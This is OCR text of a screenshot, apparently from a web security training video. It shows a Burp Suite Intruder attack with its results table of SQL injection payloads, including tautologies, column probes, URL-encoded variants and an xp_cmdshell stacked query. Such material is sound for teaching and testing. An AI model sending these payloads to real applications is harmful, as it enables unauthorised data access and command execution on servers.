 StartBurp
Burp Suite Professional v1.5.04 – licensed to WasHere Consulting, Inc [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Intruder attack 2
Target Position
Attack Save Columns
Results Target Positions Payloads Options
Payload S
Filter: Showing all items
?
You can def
n payload set, and each payload type can be
customized
Request Payload Status Error Timeout Length Comment
Payload set:
Payload type
16 y or 1=1 -- 200 4664
17 x' AND userid IS NULL; -- 200 4664
18 x' AND email IS NULL; -- 200 4664
19 anything' OR 'x'='x 200 4664
20 x' AND 1=(SELECT COUNT(*)... 200 4664
21 x' AND members.email IS NU... 200 4664
22 x' OR full_name LIKE '%Bob% 200 4664
23 23 OR 1=1 200 4664
24 '; exec master..xp_cmdshell '... 200 4664
25 ' 200 4664
26 '%20or%20''=' 200 4664
27 '%20or%20'x'='x 200 4664
28 %20or%20x=x 200 4664
29 ')%20or%20('x'='x 200 4664
30 0 or 1=1 200 4664
? Payload O
This payloa
Paste
Load ...
Remove
Clear
Finished
Add
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
InfiniteSkills.com